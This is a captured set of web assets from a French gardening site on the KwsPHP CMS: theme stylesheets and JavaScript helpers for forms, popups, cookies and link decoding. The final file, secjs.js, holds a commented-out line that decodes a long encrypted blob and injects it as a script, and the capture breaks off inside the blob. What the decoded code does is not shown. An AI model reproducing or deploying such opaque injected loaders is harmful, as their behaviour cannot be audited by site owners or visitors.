a.cloud3:hover {font-size:12px;text-decoration:underline;color:#fff;} 
.cloudt {width:100%;border: 1px dotted #999;margin:2px;}
.k_bloc{border-radius:4px}
.k_minibloc{margin-bottom:15px;padding:10px;background: linear-gradient(#f1ffae, #fff);border-radius: 10px;border: 1px solid #000;}
h2.k_bloctitre{clear:both;background: linear-gradient(#046847, #fff11f);font-weight:bold;font-size:0px;text-transform:uppercase;padding:10px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:10px;color:#fff;text-align: center;text-shadow: 3px 1px 1px rgb(0, 0, 0);border: 1px solid #404040;}
h2.k_bloctitre a{color:#fff}
h2.k_bloctitre a:hover{color:#dbec4d}
.k_bloctitre span{font-size:13px;font-style:italic}
span.k_titre{font-size:14px;font-style:normal}
div.k_minibloctitre{clear:both;background: linear-gradient(#8b4700, #fff11f);font-weight:bold;font-size:14px;text-transform:uppercase;text-shadow: 3px 1px 1px rgb(0, 0, 0);color:#FFF;padding:10px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:10px;text-align:center;border: 1px solid #5d5d5d;}
.k_bloconglet{background:#fff0 url("../images/design/onglet.png") no-repeat 14%;height:5px}
.k_bloconglet2{background:#fff0 url("../images/design/onglet2.png") no-repeat 3%;height:5px}
.k_head{margin:auto;margin:5px 0 15px 0;padding:6px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:10px}
.k_open{width:auto;border: 1px solid #D0FF9D;background: #d1fdff;padding: 3px;border-radius: 10px;margin-bottom: 20px;border: 1px solid #878991;}
.hr_menu{}
.texte_menu {padding:2px;font-weight:bold;text-align:center;color:#686868}
.blocmenu li{font-size:100%}
.blocmenu li:hover{list-style-image:url("../images/menu/puce-on.png")}
.blocmenu li:hover a{color:#dc5b23}
.df_message{}
.df_message_info{background:#D2FFD6!important;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.df_message_titre{}
.bloc_espace_membre_priv{padding-right:28px !important;float:left !important; }
.bloc_espace_membre1{text-align:left;}
.bloc_espace_membre2{text-align:center;}
.bloc_espace_membre3{text-align:center;}
.bloc_espace_membre_avat{text-align:center;}
.bloc_espace_membre_list-style{list-style-image:url('../images/espace_membre/puce.png');padding:5px;margin-left:18px;}
.bloc_espace_membre_list-style li{}
.bloc_espace_membre_priv{float:left !important;}
span#bloc_messagerie{font-size:10px !important}
span#bloc_messagerie img{width:16px !important}
.bloc_espace_membre_invisible{float:left !important;}
a.BBcodeSyntaxe {position:relative;background:none;z-index:10;} 
a.BBcodeSyntaxe:hover {z-index:20;text-decoration:none;} 
a.BBcodeSyntaxe span {display:none;font-weight:normal;} 
a.BBcodeSyntaxe:hover span {display:block;-moz-border-radius:10px;border: 1px dashed;position:absolute;margin-top:50px;margin-left:10px;padding:5px;width:400px;background-color: #FCFFD7;color: #000066;text-align:center;} 
a.BBcodeSyntaxe em {font-variant:small-caps;} 
div.billet-global{width:100% !important;display:block;margin-bottom:15px}
div.billet-date{background:#FFEB4B;font-weight:bold;font-size:14px;border-radius:10px;border: 1px solid #126610;padding: 7px;text-transform: uppercase;text-shadow: 3px 1px 1px rgb(194, 194, 194);}
div.billet-title{float:left;font-size:18px}
div.billet-accroche{background:#efefef;-moz-border-radius:3px;padding:10px;margin-bottom:25px;font-style:italic}
div.billet-commentaire{float:right}
div.billet-commentaire a:hover{color:#7CA874  !important}
div.billet-contents{padding:15px;background: #FFFBC9;border: 1px solid #126610;border-radius: 10px;}
div.billet a:hover{color:#0D1CF4 !important;font-weight:bold}
.billet-image{float:right;margin-right:0px;position:relative;top:0px;width:0px}
div.news-date{float:left;background:#BA8801;padding:5px;color:#fff;border-radius: 8px;border: 1px solid #514c4c;}
td.row1{ background:#ffffff }
td.row2{background:#F3EDDD;border-radius: 10px;border: 1px solid #7e7e7e;text-align: center;padding: 2px;}
td.row3{ background:#ffffff }
div.articles-global{width:100% !important;display:block;margin-bottom:15px}
div.articles-date{background:#FFEB4B;font-weight:bold;font-size:13px;margin-top:0px;padding:0px;border-radius:10px;border: 1px solid #727273;text-transform: uppercase;text-shadow: 3px 1px 1px rgb(194, 194, 194);}
div.articles-title{float:left;font-size:18px}
div.articles-accroche{background:#efefef;-moz-border-radius:3px;padding:10px;margin-bottom:25px;font-style:italic}
div.articles-commentaire{float:right}
div.articles-commentaire a:hover{color:#dbec4d !important}
div.articles-contents{padding:5px;border-radius: 10px;border: 1px solid #727273;background: #F8F0D5;}
div.articles a:hover{color:#3b3b3b !important;font-weight:bold}
div.news-date-article{float:left;padding:0px;color:#fff;position:relative;top:2px;left:8px}
.articles-image{float:left;width:30px;margin-left:10px;position:relative;top:-6px}
.fieldset_resume ul{margin-left:30px !important;padding:5px !important}
.fieldset_resume li{margin:5px}
.fieldset_resume p{margin:5px}
h2.title-article{font-weight: bold;font-size: 13px;margin:1em;padding:0;text-align:center}
.espion_info_user {background:#fffaa9 !important;border:1px solid #807878;padding:5px !important;border-radius:10px !important;color:#3b3b3b !important}
.stats_info_user {border:none;padding:5px !important;-moz-border-radius:10px !important; text-align:left !important;}
#connectes_end{background:#d4d4d4 !important;width:auto !important;border:none !important; clear:both;position:relative;top:-50px;}
#connectes_end strong, #connectes_end a{font-size:11px !important;color:#3b3b3b !important;}
fieldset.bordlogin {background:#C4E7FF !important;float:right !important;width:30% !important;border-radius:3px;}
fieldset.bordlogin input{border-radius:5px;}
.fieldset_post{width:630px;margin: 1em auto;padding:1em;border-radius: 10px;}
.fieldset_post legend{font-weight:bold;background:#fff344;border:1px solid #565353;padding:3px}
.fieldset_post label span{color:red;}
.fieldset_post dd{margin-left:220px;}
.fieldset_post dl{margin:5px}
.fieldset_post dt{}
.fieldset_post hr{border:none;border-top: 1px dashed #126610;}
.fieldset_post textarea{width:100%}
div.fieldset_post{text-align:center;width:600px;margin:auto;}
div #smil{z-index:50;width:230px;height:210px;-moz-border-radius:10px;position:fixed;margin-left:-200px;top:250px;display:none;background-color:#c9c9c9}
div #smil_in{overflow:auto;width:190px;height:180px;border:1px solid #c1c1c1;padding:5px;margin:10px auto;}
form#new_user fieldset{background:#CCE0F6;border:1px solid #126610;width:auto;margin: 1em auto;padding:1em;border-radius: 10px;border: 1px solid #b5b8c2;}
form#new_user legend{font-weight:bold;background:#fff !important;border:1px solid #126610;padding:3px}
form#new_user p{margin:5px}
#formlogin fieldset{background:#EFFDFF;border:1px solid #B5B8C2;border-radius:10px;padding:15px;}
#formlogin fieldset>hr{border:0px dashed #126610;border-top-width:1px;height:0px}
#valider,#envoyer,#submit_login_bloc,#submit_login,#s_button,#annuler,#poster,#verifer,#retour,#button,#bouton,#bouton2,#submit,#reset,#prev,
#validation,#res_edit,#all,#modbuttoncompteur,#validform,.k_bloc input, .k_bloc textarea, .k_bloc select {background-color:#ecf7ff;font-size:100%;padding:3px;color:#000;cursor:pointer;}
select{font-size:0.900em !important}
#valider:hover,#envoyer:hover,#submit_login_bloc:hover,#submit_login:hover,#s_button:hover,#annuler:hover,
#poster:hover,#verifer:hover,#retour:hover,#button:hover,#bouton:hover,#bouton2:hover,#submit:hover,
#reset:hover,#prev:hover,#validation:hover,#res_edit:hover,#all:hover,#modbuttoncompteur:hover,#envoyer:hover,#validform:hover,.k_bloc input:hover, .k_bloc textarea:hover, .k_bloc select:hover {background-color:#acc6fb;border:none;font-size:100%;padding:3px;color:#000;border-radius:5px;cursor:pointer;border-style: solid;
border-width: 1px;}
textarea, select {padding:2px;}
input,textarea, select {font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 1.0em;color: #666666;border-style: solid;border-width: 1px;border-color: #CCCCCC;background-color: #ffffff;border-radius: 5px;}
#valider[disabled], #valider[disabled]:hover, 
#envoyer[disabled], #envoyer[disabled]:hover,
#submit[disabled], #submit[disabled]:hover {border: 1px dotted #000;background:#f63b12;color:#fff;}
.k_bloc input, .k_bloc textarea, .k_bloc select{max-width:180px;}
input:hover,textarea:hover, select:hover {color:#070707;background:#d9edf9}
input:focus,textarea:focus, select:focus {color:#000;background:#FFF}
input.post, textarea.postzone, select {background-color:#fff ; color:#474747;}
.onmouse_over {border: 1px #666 dashed;background: #eee;}
.onmouse_out{border: 0px;}
.onmouse_over_forum {background: #ddd;}
.onmouse_out_forum {border: 0px;}
#choice_bbcode_color, #choice_bbcode_size, #choice_bbcode_font{z-index:50;-moz-border-radius:10px;position:absolute;width:180px;padding:10px;margin-top:-100px;margin-left:220px;background-color:#6FAFDD;}
div.EditPost{text-align:right;padding-top:5px;}
span.EditPost{font-size:7.2pt;width:100%;border-top:1px dashed;border-left:1px dashed;border-right:1px dashed;padding:2px 5px 2px 15px;margin-right:5px;background: #fcc;}
div.MovePost{text-align:right;padding-top:5px}
span.MovePost{font-size:7.2pt;width:100%;border-left:1px dashed;border-right:1px dashed;border-bottom:1px dashed;padding:2px 5px 2px 15px;margin-right:5px}
.NavRubFo, .NavRubTopicFo, .NavTopicFo {float:right !important;margin-right:5px !important;font-size:smaller !important}
.NavRubFo span, .NavRubTopicFo span, .NavTopicFo span{background-color:#666;color:#f2f2f2;padding:0px 2px}
.NavRubFo select, .NavRubTopicFo select, .NavTopicFo select{}
.NavRubFo a, .NavRubTopicFo a, .NavTopicFo a{border:1px solid #d3d0d0;padding:0px 2px;text-decoration:none;}
.NavRubFo a:hover, .NavRubTopicFo a:hover, .NavTopicFo a:hover{background-color:#6fafdd;color:#fff;border:1px solid #fff;}
.username_login, .username_password, .username_connect{padding-left:25px !important;height:15px;background-image: url(../../../modules/espace_membre/images/login_bg_2.png) !important;background-repeat:no-repeat !important;padding: 3px;}
.username_login {background-position:3px 1px !important;}
.username_password {background-position:3px -27px !important;}
.username_auto {vertical-align:middle;}
.username_connect{background-position:3px -51px !important; height:26px !important;width:135px !important;}
.MultiInputInline span{margin-left:25px;}
.ancre{padding-top:55px}
.ancre1{padding-top:25px}
.align-center{text-align:center;} .align-left{text-align:left;} .align-right{text-align:right;}
.float-left{float:right;} .float-left{float:right;}
.fvariant-smallcaps{font-variant:small-caps}
.mini_message{margin-left:10px;font-style:italic;font-size:smaller}
.quote{background-color: #E2ECF8;border-width: 1px;border-style: dashed;border-color: #000;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;color: #000000;padding: 4px;line-height: 13px;position: relative;left: -2px;}
.code_php{background-color: #e2ecf8;border-width: 1px;border-style: dashed;border-color: #000;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #000000;padding: 4px;line-height: 11px;left: -2px;overflow: auto;}
.code_php_titre {}
.code_php ol{padding-left:35px;}
.code_php_citer{background:#c0ddf7;margin-left: -4px !important;margin-top: -4px !important;width: 660px !important;max-width: 650px !important;padding: 4px;font-size: 14px !important;}
.surlign{background:#cdd585}
.esp-avatar img{width:48px !important;border:2px solid #fff;margin-left:15px;float:left}
.esp-mail, .esp-quit{margin-left:70px;position:relative;top:-5px}
.esp-mail a, .esp-quit a{position:relative;top:-12px;left:5px;font-style:italic}
#apercu{text-align: left;height: 220px;width: 580px;color: #3366CC;overflow: auto;padding: 2px;border: 1px;border-top-color: currentcolor;border-top-style: none;border-right-color: currentcolor;border-right-style: none;border-bottom-color: currentcolor;border-bottom-style: none;border-left-color: currentcolor;border-left-style: none;border-style: solid;border-color: #000;margin-left: auto;margin-right: auto;}
.mesliens {text-align: center;font-size: 1.0em;color: #1b7a07;padding: 5px;background-color: #f8fdc0;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 10px;width: 80% ;margin-left: auto;margin-right: auto;margin-top: 7px;}
.mesliens a {color: #000 !important;text-decoration:none;}
.mesliens a:hover {color:#1daa00 !important;}
#link_bar{font-size:15px;	padding: 5px;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 8px;background-color: #f8fdc0;width: 55%;margin-left: auto;margin-right: auto;margin-top: 7px;}
#connectes_end{width:65% !important;margin-left:auto !important;margin-right:auto !important;margin-top:18px !important;margin-bottom:3px !important;padding:5px !important;-moz-border-radius:10px !important;font-size:9px !important;text-align:center !important;background-color:#f8fdc0 !important;color:#666 !important;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 8px;}
#connectes_end strong, #connectes_end a{font-size:12px !important;color:#000 !important;}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/menuD_bloc.css
body_size: 445
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: menuD_bloc.css  V1.8 2024-05-02 20:50:00   #
#################################################*/

/* élément contenant le menu */
.ancre_menuD{vertical-align:top;}

/* style général des ul */
.menuD,.menuD ul {
  padding: 5px;
  margin-left:0px;
  list-style-type:none;
  margin-bottom: -5px; 
  margin-top: -5px; 
}
.menuD ul {
  margin-left:-10px;
}

/* liens du menu */
.menuD .normal a{
  margin: 0px;
  padding:2px 2px 2px 25px;
  text-decoration:none;
  cursor:pointer;
  background: url(../images/menu/puce.png) 7px 6px no-repeat;
}
.menuD {
  font-weight : bold;
}
.normal a:hover,.normal a:active,.normal a:focus {
  font-weight : bold;
  /*text-decoration:underline overline;*/
  background: url(../images/menu/puce-on.png) 7px 6px no-repeat;
}
.menuD .normal .lien_page{
  color:#00b203;
  font-weight : bold;
  /*text-decoration:underline overline;*/
}

/* titres de liste */
li.reduit {
  margin: 0px;
  padding:2px 0px 2px 25px;
  background: url(../images/menu/puce.png) 7px 6px no-repeat;
  font-weight:bold;
}

li.ouvert{
  margin: 0px;
  padding:2px 0px 2px 25px;
  background: url(../images/menu/puce-on.png) 7px 6px no-repeat;
  font-weight:bold;
}

.reduit a,.ouvert a{
  /*text-decoration:underline;*/
  cursor:help;
}
.ouvert a{
  background-color:#CFF0;
}
.reduit a{
  background-color:#CFF0;
}

/* les textes */
.texte {
	font-weight:normal;
	color:3366CC;
}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/menuD_admin.css
body_size: 153
content:
/*##################################################
# KwsPHP Web System                                #
# Théme webjardiner by JfrPro			           #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro     #
# $Id: menuD_admin.css  V1.8 2024-05-02 20:50:00   #
##################################################*/

.itemenu {
	cursor: move;
}

#FormName, #EnregistrementPosition  {
	padding-bottom:20px;
	text-align:center;
}

#FormName input[type=submit] {
	margin:10px;
	cursor: pointer;
}

#EnregistrementPosition input[type=submit] {
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/style-ie.css
body_size: 82
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: style-ie.css  V1.8 2024-05-02 20:50:00     #
#################################################*/

legend{position:relative !important;top:-3px !important}


--- FILE ---
content_type: application/javascript
request_url: https://www.webjardiner.com/includes/fonctions.js
body_size: 3871
content:
/* $Id: fonctions.js 6 2022-01-19 00:37:38Z Otocinclus $ */

function KwsGetIframeContent(id_iframe)
{
	var IE  = window.ActiveXObject ? true : false;
	if(IE)
		edoc = window.frames[id_iframe].document;
	else
		edoc = document.getElementById(id_iframe).contentDocument;
	return edoc;
}

function control_form(ids_champs)
{
	/* ids_champs est décomposé en deux : ID,NomAffichageAlert */
	ids_champs = ids_champs.split(' ');
	for (var i=0 ; i < ids_champs.length ; i++ )
	{
		var id_champ = ids_champs[i].split(',')[0];
		if (document.getElementById(id_champ))
		{
			var value_champ = '';
			var name_champ = ids_champs[i].split(',')[1];

			if(document.getElementById(id_champ).style.display == 'none')
				value_champ = 'ok';

			/* Pour Tiny MCE */
			if (document.getElementById('postzone_ifr') && id_champ == 'postzone' && document.getElementById(id_champ).style.display == 'none')
			{
				value_champ = KwsGetIframeContent('postzone_ifr').getElementById('tinymce').innerHTML;
				value_champ = value_champ.replace(/<[^>]*>/gi,'');
				value_champ = value_champ.replace(/&nbsp;/gi,'');
			}
			else if (document.getElementById(id_champ).style.display != 'none')
				value_champ = document.getElementById(id_champ).value.replace(/^\s+/g,'').replace(/\s+$/g,'');

			if (value_champ == '')
			{
				alert ('Le champ « '+name_champ.replace(/_/gi,' ')+' » n\'est pas renseigné.');

				if (document.getElementById(id_champ).style.display != 'none')
				{
					document.getElementById(id_champ).value='';
					document.getElementById(id_champ).focus();
				}
				return false;
			}
		}
	}
	if (document.getElementById('submit'))
	{
		document.getElementById('submit').disabled = true;
	}
	if (document.getElementById('validform'))
	{
		document.getElementById('validform').disabled = true;
	}
	return true;
}

function Resize_TA(id, px, type)
{
	// 1row = 15px ; 1 col = 6 px
	var TA = document.getElementById(id);
	var apercuID = document.getElementById('apercu');

	if (TA.rows)
	{
		if( type == 'height' )
		{
			var current_rows = TA.rows ? TA.rows : 13;
			var new_rows = current_rows + px;
			if( new_rows > 4 )
			{
				TA.rows = new_rows;
				TA.style.height = new_rows*15 + "px";
				if (apercuID)	apercuID.style.height = new_rows*15 + "px";
			}
		}
		else
		{
			var current_cols = TA.cols ? TA.cols : 90;
			var new_cols = current_cols + px;

			if( new_cols > 45 )
			{
				TA.cols = new_cols;
				TA.style.width = new_cols*6 + "px";
				if (apercuID)	apercuID.style.width = new_cols*6 + "px";
			}
		}
	}
}

function choice_format_post(val)
{
	document.getElementById('apercu_check').getElementsByTagName('input')[0].checked=false;
	pr_act(false);
	// si bbcode val=1
	if (val=='1')
	{
		document.getElementById('actif').removeAttribute('disabled');
		document.getElementById('actif').checked=true;
		if (document.getElementById('lien_postzone'))
		{
			document.getElementById('lien_postzone').style.display='none';
			document.getElementById('lien_postzone').disabled=true;
			document.getElementById('lien_postzone').name='texte_old';
		}
		document.getElementById('HTML_prev_button').style.display='none';
		document.getElementById('apercu_check').style.display='block';
		document.getElementById('bbcode_AllChoice').style.display='block';
		if (document.getElementById('bbcode_plus'))
			document.getElementById('bbcode_plus').style.display='block';
		document.getElementById('postzone').style.display='block';
		if (document.getElementById('dl_accroche'))
			document.getElementById('dl_accroche').style.display='block';
	}
	else
	{
		document.getElementById('noactif').checked=true;
		document.getElementById('actif').disabled=true;
		active_smil('noactif');
		document.getElementById('apercu_check').style.display='none';
		document.getElementById('bbcode_AllChoice').style.display='none';
		if (document.getElementById('bbcode_plus'))
			document.getElementById('bbcode_plus').style.display='none';
		if (val=='0')
		{
			if (document.getElementById('lien_postzone'))
			{
				document.getElementById('lien_postzone').style.display='none';
				document.getElementById('lien_postzone').disabled=true;
				document.getElementById('lien_postzone').name='texte_old';
			}
			if (document.getElementById('dl_accroche'))
				document.getElementById('dl_accroche').style.display='block';
			document.getElementById('HTML_prev_button').style.display='block';
			document.getElementById('postzone').style.display='block';
		}
		else
		{
			document.getElementById('HTML_prev_button').style.display='none';
			document.getElementById('postzone').style.display='none';
			if (document.getElementById('dl_accroche'))
				document.getElementById('dl_accroche').style.display='none';
			if (document.getElementById('lien_postzone'))
			{
				document.getElementById('lien_postzone').style.display='block';
				document.getElementById('lien_postzone').disabled=false;
				document.getElementById('lien_postzone').name='texte';
			}
		}
	}
}

var CacheCacheTimeout;
var blocked = false;
var previous_variable;
var previous_texte1;
var previous_texte2;
function cachecache_auto(variable,delay,stop,texte1,texte2)
{
	if (stop)
	{
		clearTimeout(CacheCacheTimeout);
	}
	else if (delay>0)
	{
		clearTimeout(CacheCacheTimeout);
		CacheCacheTimeout = setTimeout('cachecache(\''+variable+'\',\'\',\''+texte1+'\',\''+texte2+'\')', delay);
	}

}
function cachecache(variable,delay,texte1,texte2)
{
	var bloc = document.getElementById(variable);
	if( CacheCacheTimeout )
		clearTimeout(CacheCacheTimeout);

	if(bloc.style.display=="none")
	{
		if (typeof previous_texte1 != "undefined" && previous_texte1!='' && previous_texte1!='undefined')
			if( document.getElementById(previous_variable+"_lien") )
				document.getElementById(previous_variable+"_lien").innerHTML = previous_texte1;
		if (typeof texte2 != "undefined" && texte2!='' && texte2!='undefined')
		{
			document.getElementById(variable+"_lien").innerHTML = texte2;
		}
		if( document.getElementById(previous_variable) )
			document.getElementById(previous_variable).style.display = "none";
		bloc.style.display = "block";
		blocked = true;
		if (typeof delay != "undefined" && delay!='') previous_variable = variable;
		previous_texte1 = texte1;
		if ( is_msie ) IE_CorrectAlpha_PNG(true);
	}
	else
	{
		if (typeof texte1 != "undefined"  && texte1!='' && texte1!='undefined')
		{
			document.getElementById(variable+"_lien").innerHTML = texte1;
		}
		bloc.style.display = "none";
		blocked = false;
	}
	if (typeof delay != "undefined" && delay!='')
	{
		if(blocked) cachecache_auto(variable,delay,0,texte1,texte2);
	}
}

//PopUp centre
function popupcentre(url,nom,width,height,scroll)
{
	if (typeof scroll == 'undefined')
	{
		scroll='yes';
	}
	nom = nom.replace(/ /g, '_' );
	window.open(url,nom,'width='+width+',height='+height+',top='+(screen.height-height)/2+',left='+(screen.width-width)/2+',scrollbars='+scroll+',titlebar=no,directories=no,status=no,toolbar=no,menubar=no,resizable=no,location=no',false);
}


//PopUp en haut à gauche
function popup(url,nom,width,height,scroll,arriereplan)
{
	if (typeof scroll == 'undefined')
	{
		scroll='yes';
	}
	nom = nom.replace(/ /g, '_' );
	window.open(url,nom,'width='+width+',height='+height+',top=0,left=0,scrollbars='+scroll+',titlebar=no,directories=no,status=no,toolbar=no,menubar=no,resizable=no,location=no');
	if (arriereplan)
	{
		self.focus();
	}
}

function KmTo(c)
{
	c=unescape(c);
	var l=c.length;
	var e="";
	for(var i=0;i<l;i++)
	{
		e+=String.fromCharCode(Kle.charCodeAt(i)^c.charCodeAt(i));
	}
	window.location.href = e;
}

function ShowImg(id_elt,url_elt)
{
	if (document.getElementById(id_elt))
	{
		document.getElementById(id_elt).src = url_elt;
	}
}

//********************************************************
//** Permettre de rendre la transparence au png sous ie **
//********************************************************
function IE_CorrectAlpha_PNG(traitement){
	if (traitement != true)
	{
		traitement = false;
	}

	for(i=0; i<document.images.length; i++){
		img    = document.images[i];
		imgExt  = img.src.substring(img.src.length-3, img.src.length);
		imgExt  = imgExt.toUpperCase();
		if (imgExt == "PNG" && (traitement || img.name.substr(0,17) != "pas_de_correction"))
		{
			imgID    = (img.id) ? "id='" + img.id + "' " : "";
			imgClass= (img.className) ? "class='" + img.className + "' " : "";
			imgTitle= (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' ";
			imgStyle= "display:inline-block;" + img.style.cssText;
			if (img.align == "left") {
				imgStyle = "float:left;"  + imgStyle;
			} else if (img.align == "right"){
				imgStyle = "float:right;" + imgStyle;
			}
			if (img.parentElement.href)   {
				imgStyle = "cursor:hand;" + imgStyle;
			}
			strNewHTML		= '<span '+imgID+imgClass+imgTitle+' style="width:'+img.width+'px; height:'+img.height+'px;'+imgStyle+';'+'filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\''+img.src+'\', sizingMethod=\'scale\');" ><\/span>';
			img.outerHTML	= strNewHTML;
			i = i-1;
		}
	}
	if ( document.all )
	{
		var images_list = document.getElementsByTagName( '*' );
		for ( var i = 0 ; i < images_list.length; i++ )
		{
			var image_name = images_list[ i ].currentStyle.backgroundImage.replace( /url[s]*()+/, '' );
			image_name     = image_name.replace( /(")+/g, '' );
			image_name     = image_name.substr( 1, image_name.length - 1 );
			image_name     = image_name.substr( 0, image_name.length - 1 );
			imgExt         = image_name.toUpperCase();
			imgExt         = imgExt.substring( imgExt.length - 3, imgExt.length )
			if ( imgExt == "PNG" )
			{
				images_list[ i ].runtimeStyle.backgroundImage = "url( './correct_transparent_png.gif' )";
				images_list[ i ].runtimeStyle.filter          = "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='" + image_name + "', sizingMethod='scale' )";
			}
		}
	}

	return true;
}

var arVersion = navigator.appVersion.split("MSIE")
if (typeof arVersion[1] != "undefined")
{
	var version = parseFloat(arVersion[1])
	var is_msie = ((version >= 5.5) && (version < 7));
	if ( is_msie )
	{
		window.attachEvent("onload", IE_CorrectAlpha_PNG);
	}
}

/* Ecrire cookie*/
function EcrireCookie(nom, valeur, expires, path, domain, secure)
{
	expires = (expires == undefined ? null:expires);
	path = (path == undefined ? null:path);
	domain = (domain == undefined ? null:domain);
	secure = (secure == undefined ? null:secure);

	if (expires != null)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate()+expires);
	}

	document.cookie=nom+"="+escape(valeur)+
	((expires==null) ? "" : ("; expires="+exdate.toGMTString()))+
	((path==null) ? "" : ("; path="+path))+
	((domain==null) ? "" : ("; domain="+domain))+
	((secure==true) ? "; secure" : "");
}

/* Ecrire cookie avec données multiples sans : ni ; */
function EcrireMultiCookies(nomcookie, nom, valeur )
{
	var Kws_Test = LireCookie(nomcookie);
	var Kws_NomVal;
	var Kws_Nom;
	var Kws_NewValeur = '';
	var Kws_FindNom = false;
	if(Kws_Test==null) Kws_NewValeur = nom+':'+valeur;
	else
	{
		Kws_NomVal = Kws_Test.split(';');
		for (var i=0 ; i < Kws_NomVal.length; i++)
		{
			Kws_Nom = Kws_NomVal[i].split(':')
			if (Kws_Nom[0] == nom)
			{
				Kws_Nom[1] = valeur;
				Kws_FindNom = true;
			}
			Kws_NewValeur += (i==0 ? '':';')+Kws_Nom[0]+':'+Kws_Nom[1];
		}
		if (!Kws_FindNom)
		{
			Kws_NewValeur += ';'+nom+':'+valeur;
		}
	}
	EcrireCookie(nomcookie, Kws_NewValeur);
}

/* Ecrire display simplifié ds cookie */
function EcrireDisplay(nomcookie, nom, valeur )
{
	if (valeur == 'block') valeur = 1;
	else valeur = 0;

	EcrireMultiCookies(nomcookie, nom, valeur);
}

/* Lire cookie */
function getCookieVal(offset)
{
	var endstr=document.cookie.indexOf (";", offset);
	if (endstr==-1) endstr=document.cookie.length;
	return unescape(document.cookie.substring(offset, endstr));
}

function LireCookie(nom)
{
	var arg=nom+"=";
	var alen=arg.length;
	var clen=document.cookie.length;
	var i=0;
	while (i<clen)
	{
		var j=i+alen;
		if (document.cookie.substring(i, j)==arg) return getCookieVal(j);
		i=document.cookie.indexOf(" ",i)+1;
		if (i==0) break;
	}
	return null;
}

/* Effacer cookie */
function EffaceCookie(nom, path)
{
	path = (path == undefined ? null:path);
	EcrireCookie(nom,null,-365,path);
}

/************************************/
/* COOKIE D'EXISTENCE DU JAVASCRIPT */
/************************************/
/* EcrireCookie("K_JS", "1"); */


/**********************/
/* TRANSPARENCE IMAGE */
/**********************/
function makevisible( id , valeur)
{
	document.getElementById("pic_" + id).style.opacity = valeur;
	document.getElementById("pic_" + id).style.filter = "alpha(opacity=" + ( valeur * 100 ) + ")";
}

/*
 * © 2008 - Michel Petit <petit.michel@gmail.com>
 * http://michel.petit9.free.fr/article/appeler-javascript-avec-parametres-dans-url/
 */

var ParseScriptParam = function(basename)
{
	this.basename        = basename;
	this.paramsAvailable = false;
	this.count           = 0;
	this.params          = new Object();

	this.hasParam = function(key)
	{
		if(this.params[key])	return true;
		else					return false;
	}

	this.parse = function()
	{
		var src;
		var re		= new RegExp(this.basename + '.js\?.+');
		var scripts	= document.getElementsByTagName('script');

		for(var i = 0; i < scripts.length; i++)
		{
			src = scripts[i].getAttribute('src');
			if(src != null && re.test(src))
			{
				if(src.indexOf('?') > 0)
				{
					var splitURL = src.split('?');
					var params   = splitURL[1].split('&');
					var keyValue = new Array();
					if(splitURL[1].length > 0)
					{
						this.paramsAvailable = true;
						this.count = params.length;
					}
					if(this.count > 0)
					{
						for(var j = 0; j < this.count; j++)
						{
							keyValue = params[j].split('=');
							this.params[keyValue[0]] = decodeURIComponent(keyValue[1]);
						}
					}
					else
					{
						this.params[splitURL[1]] = '';
					}
				}
			}
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.webjardiner.com/includes/secjs.js?url_def=https://www.webjardiner.com/
body_size: 4449
content:
//var h=document.getElementsByTagName('head')[0]; var s=document.createElement('script'); s.type='text/javascript'; s.text=(dec(unescape("%8D%C7o%CD%D8U%AE%A0%DE%E3%60AX%19%A0%EB%AE%E1l%1C%3AW%80%1A%CFz%F7%E5%B1%15%0A%1B%0D%3CDI%BC%3E%D0%3B%F7%0B%B8%AD%AB%F2%DF%13B%979f%83@%AC%3A%B4%C6o%80%B1uq0Cc%3Cu%B5%A1s6%D1%9E%EB18%D3%98%98%96%C6%AD%FCs%3C%7D%15K%82%E6%812%B9H%FET%22%80%BD%E9@%F6W%B2C%E4%C2%17%B2%A2F%1B%FFR%BDWj%E57%23%20%8E%A21r%A3%88%07%01z%9A%FA%A8y4%DF+%1B%FA4%B8%C0%83%ED%18s%13%93%2C0%B9%DEV%A5%C1%DC%0A%092%9C%E1%24%EA%01%F9%94X%23%29%FC%96%93%95%C8%C7bo%B3-G%8CL%8Dn%90u%21%0B%27%B5YDxc%9E@%0E%91O%92%AEG%86%20%FEx%0FU%83%F5%3Ag%BAd%7C%C1b%93/%D4e%8Dz%A7%14%88B%A2%25%3EL%B33+%CB%D72-I%E7%C0%D6YmK%07%E1g%C9%9Bv_+s%A7e%86%F1F%07%1A%9A%C5I%85%E0%CD%93i%A2%B6%E5%95%CF%83%B5%25%F9S%8Bk%5B%5E%F6%23%E48%FD%23y%B6zw%14%15%E1%AC%00%91%8A%23%A8%D4%08v%87%C7o%EBy%01%CF%BDJ%A7%E8%3A%C0S%0B%180%B7%F7%F1%FA%CA%98s%97T%BD%07L%19SA%A94%FC%C3%BFg%8B%833%0D%001%20O%04%11%0B%93%26%01%A6%D4%26w%F11%11%A6%A5rl%A4z%BE%F1%3E%7C%1B%EA%110W%E9V%FDq%BD%C0%F1%2Ct%C1%3A%B9BMS%95D%22%0A%9Bi%AC%DC%B0P%C4%A6u%1F%CES%E6%FD%A9%EAT%B9%93%F6%A5%C2%BC%8F%93r%A9